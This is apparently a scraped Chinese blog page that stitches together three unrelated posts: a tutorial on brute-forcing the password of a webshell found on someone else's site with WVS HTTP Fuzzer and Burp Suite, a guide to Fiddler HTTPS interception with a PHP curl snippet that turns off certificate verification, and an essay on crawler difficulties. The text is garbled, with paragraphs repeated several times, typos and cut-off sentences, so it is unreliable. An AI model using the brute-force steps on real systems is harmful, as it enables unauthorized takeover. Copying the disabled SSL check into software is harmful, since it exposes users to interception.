To可以默认保留,然后regu'larexpression就是规则描述。这个选项比较重要,关系到破解成功与否。由于选择排除。即当页面上出现某个字符时,说明密码错误。这里使用了error作为关键字,在正则表达式中填写了error。然后点击添加成功添加规则。准备好后点击开始破解,很快就会破解密码,就是heix。这里只演示破解密码的情况。其实大多数时候,还是有用户名的。这时候只需要多加一个变量,操作步骤类似,这里就不解释了。以error为关键字,在正则表达式中填入error。然后点击添加成功添加规则。准备好后点击开始破解,很快就会破解密码,就是heix。这里只演示破解密码的情况。其实大多数时候,还是有用户名的。这时候只需要多加一个变量,操作步骤类似,这里就不解释了。以error为关键字,在正则表达式中填入error。然后点击添加成功添加规则。准备好后点击开始破解,很快就会破解密码,就是heix。这里只演示破解密码的情况。其实大多数时候,还是有用户名的。这时候只需要多加一个变量,操作步骤类似,这里就不解释了。
通过以上操作,想必大家应该明白登录的原理以及如何使用HTTP FUZZER来破解密码了。可以看出,破解密码还是蛮简单的,有些事情想起来可能很难,但其实自己练习之后其实还是蛮容易的。 查看全部
网页抓取解密(一小php段代码模拟后台登陆的原理以及输出错误提示)
有时候检测到一个网站,你可能会看到别人留下的WEBSHELL,但是因为没有密码,所以你无法控制这个WEBSHELL。这时候可以尝试使用 HTTP FUZZER 来暴力破解密码。如果对方使用了弱密码,那么就很有可能对密码进行暴力破解。要破解密码,字典是必不可少的工具。虽然 wvs 的 HTTP FUZZER 也支持简单的暴力破解字符和数字,但是一个好的字典还是很有用的。字典可以从网上下载生成,也可以通过工具自己生成。这里,由易友字典生成器生成字典。由于只是简单的测试,这里只生成了一个小写字母的字典,生成的字典的名字是superdic.txt。
为了让大家明白原理,这里我写了一小段php代码来模拟后台登录。通过这段代码,应该很容易理解后台登录的原理,以及为什么密码可以被暴力破解。
这段代码很简单,但是登录的原理也收录在这段小代码中。如果输入密码是heix,那么输出密码是正确的。如果密码错误,则此时会输出错误提示。这里要注意的是错误提示,因为要让工具自动破解密码,工具必须找到关键点,也就是key,而key-通常收录在错误提示中。比如这里的错,明明是key等。稍后会用到tools中。
破解密码需要抓取网页提交的数据包。可能你以前用过winsock专家工具,以前也介绍过这个工具的使用方法。这是一个比winsock专家更强大的工具burpsuite。这里简单介绍一下用法,先在本地设置代理,通过burpsuite的代理转发数据。然后访问登录地址,我这里用的机器搭建的测试环境。然后输入一个随机密码,比如test,点击登录后,urpsllite会有数据。数据在代理的历史选项下。例如本次访问的数据如下:
最重要的数据是最后一行的数据,可以看到test就是刚刚提交的数据。
这时候只需要把数据放到wvs的Request中即可。然后点击添加生成器,选择文件生成器,然后在下面的文件名中选择刚刚生成的字典,riietype选择Text,保持默认编码。
然后我们选择Request中最后一行数据,即password=test,鼠标左键选中test,然后点击Insert into fRequest。此时,hackx 将变为 ${Gen-2}。这样做的目的是告诉程序密码是一个用于暴力破解的变量。这一步非常重要,否则 HTTP FUZZER 将不知道需要破解哪个变量。然后就是设置过滤器,也就是Fuzzer Filter。首先,我们需要添加一条规则,这里的规则描述就是对这条规则的描述,可以不填,这里填一个heix即可。rule fype有两种选择,一种是exclude,即不收录,另一种是include,即收录。这里我们使用排除。Apply To可以默认保留,然后regu'larexpression就是规则描述。这个选项比较重要,关系到破解成功与否。由于选择排除。即当页面上出现某个字符时,说明密码错误。这里使用了error作为关键字,在正则表达式中填写了error。然后点击添加成功添加规则。准备好后点击开始破解,很快就会破解密码,就是heix。这里只演示破解密码的情况。其实大多数时候,还是有用户名的。这时候只需要多加一个变量,操作步骤类似,这里就不解释了。以error为关键字,在正则表达式中填入error。然后点击添加成功添加规则。准备好后点击开始破解,很快就会破解密码,就是heix。这里只演示破解密码的情况。其实大多数时候,还是有用户名的。这时候只需要多加一个变量,操作步骤类似,这里就不解释了。以error为关键字,在正则表达式中填入error。然后点击添加成功添加规则。准备好后点击开始破解,很快就会破解密码,就是heix。这里只演示破解密码的情况。其实大多数时候,还是有用户名的。这时候只需要多加一个变量,操作步骤类似,这里就不解释了。
通过以上操作,想必大家应该明白登录的原理以及如何使用HTTP FUZZER来破解密码了。可以看出,破解密码还是蛮简单的,有些事情想起来可能很难,但其实自己练习之后其实还是蛮容易的。
网页抓取解密(开启HTTPS流量解密功能后,Fiddler将会提示用户将)
网站优化 • 优采云 发表了文章 • 0 个评论 • 82 次浏览 • 2022-03-26 09:03
TLS 是一种端到端的传输层加密协议,是 HTTPS 协议的组成部分。访问HTTPS站点时,浏览器和服务器之间通过TLS协议对HTTP请求和响应进行加密传输,通过数字证书技术保证数据的机密性和完整性;任何“中间人”,包括代理服务器,都只能转发数据,不能窃听或篡改数据。
要获取 HTTPS 流量的明文内容,Fiddler 必须解密 HTTPS 流量。但是,浏览器会检查数字证书并发现会话已被窃听。为了欺骗浏览器,Fiddler 使用另一个数字证书重新加密 HTTPS 流量。当 Fiddler 配置为解密 HTTPS 流量时,它会自动生成一个名为 DO_NOT_TRUST_FiddlerRoot 的 CA 证书,并使用该 CA 为每个域名颁发 TLS 证书。如果 DO_NOT_TRUST_FiddlerRoot 证书收录在浏览器或其他软件的可信 CA 列表中,则浏览器或其他软件会认为 HTTPS 会话是可信的,不再弹出“证书错误”警告。
开启HTTPS流量解密功能后,Fiddler会提示用户将DO_NOT_TRUST_FiddlerRoot证书添加到IE浏览器的可信CA列表中。对于调试客户端,这就足够了;Firefox 用户也可以轻松手动导入 DO_NOT_TRUST_FiddlerRoot 证书。但是,要在服务器上抓取 ASP.Net 发出的 HTTPS 请求,这还不够——您必须将 DO_NOT_TRUST_FiddlerRoot 证书导入“机器帐户”受信任的 CA 列表中。
操作视频
该视频演示了以下操作:
开启 Fiddler 的 HTTPS 流量解密功能 将 DO_NOT_TRUST_FiddlerRoot 证书导入“机器账户”的可信 CA 列表中 设置 PHP 脚本的代理服务器为 127.0.0.1: 8888,以及抓包HTTPS请求主网开发框架的抓包配置
Fiddler作为代理服务器工作(端口号8888)。只要开发框架支持设置HTTP代理服务器就可以使用Fiddler。
#PHP curl
$ch=curl_init('https://ajax.aspnetcdn.com/aja ... %2339;);
curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);
curl_setopt($ch,CURLOPT_PROXY,'127.0.0.1:8888');//设置代理服务器
curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,0);//若PHP编译时不带openssl则需要此行
$resp=curl_exec($ch);
curl_close($ch);
如果你使用的是linux服务器,请在Windows电脑上安装Fiddler,在Tools - Fiddler Options - Connections中勾选Allow remote computer to connect,手动将FiddlerRoot.cer导入linux服务器的可信CA列表,最后添加代理server 设置为Fiddler所在IP的8888端 查看全部
网页抓取解密(开启HTTPS流量解密功能后,Fiddler将会提示用户将)
TLS 是一种端到端的传输层加密协议,是 HTTPS 协议的组成部分。访问HTTPS站点时,浏览器和服务器之间通过TLS协议对HTTP请求和响应进行加密传输,通过数字证书技术保证数据的机密性和完整性;任何“中间人”,包括代理服务器,都只能转发数据,不能窃听或篡改数据。
要获取 HTTPS 流量的明文内容,Fiddler 必须解密 HTTPS 流量。但是,浏览器会检查数字证书并发现会话已被窃听。为了欺骗浏览器,Fiddler 使用另一个数字证书重新加密 HTTPS 流量。当 Fiddler 配置为解密 HTTPS 流量时,它会自动生成一个名为 DO_NOT_TRUST_FiddlerRoot 的 CA 证书,并使用该 CA 为每个域名颁发 TLS 证书。如果 DO_NOT_TRUST_FiddlerRoot 证书收录在浏览器或其他软件的可信 CA 列表中,则浏览器或其他软件会认为 HTTPS 会话是可信的,不再弹出“证书错误”警告。
开启HTTPS流量解密功能后,Fiddler会提示用户将DO_NOT_TRUST_FiddlerRoot证书添加到IE浏览器的可信CA列表中。对于调试客户端,这就足够了;Firefox 用户也可以轻松手动导入 DO_NOT_TRUST_FiddlerRoot 证书。但是,要在服务器上抓取 ASP.Net 发出的 HTTPS 请求,这还不够——您必须将 DO_NOT_TRUST_FiddlerRoot 证书导入“机器帐户”受信任的 CA 列表中。
操作视频
该视频演示了以下操作:
开启 Fiddler 的 HTTPS 流量解密功能 将 DO_NOT_TRUST_FiddlerRoot 证书导入“机器账户”的可信 CA 列表中 设置 PHP 脚本的代理服务器为 127.0.0.1: 8888,以及抓包HTTPS请求主网开发框架的抓包配置
Fiddler作为代理服务器工作(端口号8888)。只要开发框架支持设置HTTP代理服务器就可以使用Fiddler。
#PHP curl
$ch=curl_init('https://ajax.aspnetcdn.com/aja ... %2339;);
curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);
curl_setopt($ch,CURLOPT_PROXY,'127.0.0.1:8888');//设置代理服务器
curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,0);//若PHP编译时不带openssl则需要此行
$resp=curl_exec($ch);
curl_close($ch);
如果你使用的是linux服务器,请在Windows电脑上安装Fiddler,在Tools - Fiddler Options - Connections中勾选Allow remote computer to connect,手动将FiddlerRoot.cer导入linux服务器的可信CA列表,最后添加代理server 设置为Fiddler所在IP的8888端
网页抓取解密(Python爬虫网络爬虫难度如何保证及时性难度?(图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 69 次浏览 • 2022-03-26 09:02
写爬虫是一项考验综合实力的工作。有时,您可以轻松获取所需的数据;有时候,你努力了,却一无所获。
很多Python爬虫入门教程都是一行代码骗你上“贼船”,上了贼船才发现,水好深~
例如,爬取一个网页可以是非常简单的一行代码:
r = requests.get('http://news.baidu.com')
很简单,但它的作用只是爬取一个网页,而一个有用的爬虫远不止是爬取一个网页。
一个有用的爬虫,只用两个词衡量:
但是要实现这两个字,还需要下一番功夫。自己努力是一方面,但同样很重要的一点是你想要达到的网站的目标是它给你带来了多少问题。综合来看,写爬虫有多难。
1. 网络爬虫难点一:只需要爬取html页面但规模大
这里我们以新闻爬虫为例。大家都用过百度的新闻搜索,我就用它的爬虫说说实现的难点。
新闻网站基本不设防,新闻内容全部在网页的html代码中,抓取整个网页基本是一行的事情。听起来很简单,但对于一个搜索引擎级别的爬虫来说,就不是那么简单了,要及时爬取上万条新闻网站的新闻也不是一件容易的事。
我们先来看一下新闻爬虫的简单流程图:
从一些种子页开始,种子页往往是一些新闻网站的首页,爬虫爬取网页,从中提取出网站的URL,放入URL池,然后进行爬取。这从几页开始,然后继续扩展到其他页面。爬虫爬取的网页越来越多,提取的新网址也会成倍增加。
如何在最短的时间内抓取更多的网址?
这是难点之一,不是目的URL带来的,而是对我们自身意愿的考验:
如何及时掌握最新消息?
这是效率之外的另一个难点。如何保证时效?上千条新闻网站时刻都在发布最新消息。爬虫如何在织网抓取“旧”新闻的同时兼顾“新”新闻的获取?
如何存储大量捕获的新闻?
爬虫的抓取会翻出几年前和几十年前的每一个新闻页面网站,从而获取大量需要存储的页面。就是存储的难点。
如何清理提取的网页内容?
快速准确地从新闻网页的html中提取出想要的信息数据,如标题、发布时间、文字内容等,带来了内容提取的难度。
2. 网络爬虫难度2:需要登录才能获取所需数据
人们很贪婪,想要无穷无尽的数据,但是很多数据并不容易提供给你。有一大类数据,只有账号登录才能看到。也就是说,爬虫在请求的时候必须登录才能抓取数据。
如何获取登录状态? 查看全部
网页抓取解密(Python爬虫网络爬虫难度如何保证及时性难度?(图))
写爬虫是一项考验综合实力的工作。有时,您可以轻松获取所需的数据;有时候,你努力了,却一无所获。
很多Python爬虫入门教程都是一行代码骗你上“贼船”,上了贼船才发现,水好深~
例如,爬取一个网页可以是非常简单的一行代码:
r = requests.get('http://news.baidu.com')
很简单,但它的作用只是爬取一个网页,而一个有用的爬虫远不止是爬取一个网页。
一个有用的爬虫,只用两个词衡量:
但是要实现这两个字,还需要下一番功夫。自己努力是一方面,但同样很重要的一点是你想要达到的网站的目标是它给你带来了多少问题。综合来看,写爬虫有多难。
1. 网络爬虫难点一:只需要爬取html页面但规模大
这里我们以新闻爬虫为例。大家都用过百度的新闻搜索,我就用它的爬虫说说实现的难点。
新闻网站基本不设防,新闻内容全部在网页的html代码中,抓取整个网页基本是一行的事情。听起来很简单,但对于一个搜索引擎级别的爬虫来说,就不是那么简单了,要及时爬取上万条新闻网站的新闻也不是一件容易的事。
我们先来看一下新闻爬虫的简单流程图:
从一些种子页开始,种子页往往是一些新闻网站的首页,爬虫爬取网页,从中提取出网站的URL,放入URL池,然后进行爬取。这从几页开始,然后继续扩展到其他页面。爬虫爬取的网页越来越多,提取的新网址也会成倍增加。
如何在最短的时间内抓取更多的网址?
这是难点之一,不是目的URL带来的,而是对我们自身意愿的考验:
如何及时掌握最新消息?
这是效率之外的另一个难点。如何保证时效?上千条新闻网站时刻都在发布最新消息。爬虫如何在织网抓取“旧”新闻的同时兼顾“新”新闻的获取?
如何存储大量捕获的新闻?
爬虫的抓取会翻出几年前和几十年前的每一个新闻页面网站,从而获取大量需要存储的页面。就是存储的难点。
如何清理提取的网页内容?
快速准确地从新闻网页的html中提取出想要的信息数据,如标题、发布时间、文字内容等,带来了内容提取的难度。
2. 网络爬虫难度2:需要登录才能获取所需数据
人们很贪婪,想要无穷无尽的数据,但是很多数据并不容易提供给你。有一大类数据,只有账号登录才能看到。也就是说,爬虫在请求的时候必须登录才能抓取数据。
如何获取登录状态?

